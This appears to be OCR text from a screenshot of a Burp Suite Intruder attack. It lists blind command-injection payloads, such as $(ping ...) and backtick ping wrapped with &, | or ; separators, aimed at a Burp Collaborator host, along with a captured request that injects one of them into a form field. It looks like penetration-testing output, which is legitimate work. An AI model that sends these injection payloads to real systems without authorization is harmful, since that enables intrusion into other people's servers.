 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length C
19 $(ping 19.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net); 412 266
20 `ping 20.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net` 412 266
21 `ping 21.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net` 412 266
22 `ping 22.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net`& 412 266
23 `ping 23.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net`| 412 266
24 `ping 24.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net`; 412 266
25 ping25.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net 412 266
26 ping26.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net 412 266
27 ping27.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net& 412 266
28 ping28.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net| 412 266
29 ping29.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net; 412 266
30 $(ping30.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net) 412 266
31 $(ping31.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net) 412 266
32 $(ping32.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net)& 412 266
33 $(ping33.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net)| 412 266
34 $(ping34.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net); 412 266
35 `ping35.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net` 412 266
Request Response
Raw Params Headers Hex
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
If-None-Match: "1ec5a-53ff5cf734806"
If-Modified-Since: Sat, 29 Oct 2016 00:11:03 GMT
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
asasas=ping 27.hyjw3hjvnhprqrozv611x67vhmncb1.burpcollaborator.net&
? < + > Type a search term
Finished